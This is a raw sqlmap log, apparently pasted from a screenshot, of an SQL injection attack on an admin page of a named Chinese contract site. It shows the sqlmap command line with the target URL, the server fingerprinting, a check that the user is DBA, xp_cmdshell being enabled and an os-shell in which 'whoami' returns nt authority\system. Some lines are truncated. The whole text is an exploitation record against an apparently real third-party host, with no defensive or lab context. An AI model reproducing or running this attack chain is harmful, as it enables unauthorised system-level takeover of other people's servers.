 sqlmap - sqlmap.py -u http://contract.kappa.com.cn/Admin/CusAdviceDetails.aspx?M_id=1
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[06:29:49] [INFO] testing if current user is DBA
[06:29:49] [WARNING] time-based comparison needs larger statistical model.
g a few dummy requests, please wait..
[06:29:52] [WARNING] it is very important not to stress the network adapte
ndwidth during usage of time-based payloads
[06:29:52] [INFO] testing if xp_cmdshell extended procedure is usable
[06:29:52] [WARNING] reflective value(s) found and filtering out
[06:29:52] [INFO] the SQL query used returns 1 entries
[06:29:52] [INFO] retrieved: "1"
[06:29:52] [INFO] xp_cmdshell extended procedure is usable
[06:29:52] [INFO] going to use xp_cmdshell extended procedure for operatin
em command execution
[06:29:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[06:30:00] [INFO] the SQL query used returns 1 entries
[06:30:01] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system